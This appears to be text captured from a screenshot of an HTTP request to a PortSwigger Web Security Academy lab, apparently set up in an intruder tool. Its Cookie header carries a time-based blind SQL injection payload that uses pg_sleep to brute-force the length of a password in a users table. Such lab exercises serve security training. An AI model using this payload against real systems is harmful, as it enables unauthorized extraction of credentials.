 1 GET /filter?category=Pets HTTP/2
2 Host: 0ad6008604d1b53d8061d62d00b3003b.web-security-academy.net
3 Cookie: TrackingId='||(select case when length(password) = §val§ then pg_sleep(10) else pg_sleep(0) end from users)--; session=0Lawrr217tC0m83nAe6IuZgb71AA8FpB
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad6008604d1b53d8061d62d00b3003b.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ja,en-US;q=0.9,en;q=0.8
17
18